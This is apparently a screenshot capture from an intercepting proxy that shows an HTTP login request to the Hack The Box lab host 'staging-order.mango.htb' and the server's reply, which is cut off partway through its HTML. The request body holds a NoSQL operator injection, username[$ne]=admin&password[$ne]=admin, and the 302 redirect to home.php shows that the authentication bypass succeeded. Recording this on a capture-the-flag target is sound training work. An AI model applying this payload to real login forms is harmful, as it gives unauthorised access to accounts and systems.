 Raw Params Headers Hex
POST / HTTP/1.1
Host: staging-order.mango.htb
Content-Length: 51
Cache-Control: max-age=0
Origin: http://staging-order.mango.htb
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://staging-order.mango.htb/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: PHPSESSID=9k6j39np56td4vq3q4lg4eh95j;
_ga=GA1.2.119392866.1582675333; _gid=GA1.2.1076997041.1582675333; _gat=1
Connection: close
username[$ne]=admin&password[$ne]=admin&login=login
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Wed, 26 Feb 2020 00:07:27 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: home.php
Content-Length: 4022
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<link rel="mask-icon" type=""
href="https://static.codepen.io/assets/favicon/logo-pin-8
22f4b3ca2421637d5596661b4e2132cc.svg" color="#111
<title>Mango | Sweet & Juicy</title>
<style>
* {